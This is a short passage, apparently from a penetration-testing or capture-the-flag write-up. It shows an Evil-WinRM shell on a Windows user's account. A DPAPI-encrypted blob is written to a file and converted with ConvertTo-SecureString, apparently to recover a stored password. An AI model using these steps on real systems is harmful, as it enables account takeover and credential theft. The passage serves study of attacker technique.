 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tracy.white\Documents> echo "01000000d08c9ddf0115d1118c7a00c04fc297eb0100000
001e86ea0aa8c1e44ab231fbc46887c3a0000000002000000000003660000c000000010000000fc73b7bdae90b8b2526ada95
774376ea0000000004800000a000000010000000b7a07aa1e5dc859485070026f64dc7a720000000b428e697d96a87698d170
c47cd2fc676bdbd639d2503f9b8c46dfc3df4863a4314000000800204e38291e91f37bd84a3ddb0d6f97f9eea2b" > dpapi.
txt
*Evil-WinRM* PS C:\Users\tracy.white\Documents> dir
Directory: C:\Users\tracy.white\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/30/2023 3:05 PM 373 automation.txt
-a---- 6/29/2026 3:18 AM 686 dpapi.txt
*Evil-WinRM* PS C:\Users\tracy.white\Documents> $dpapi = Get-Content dpapi.txt | ConvertTo-SecureStri
ng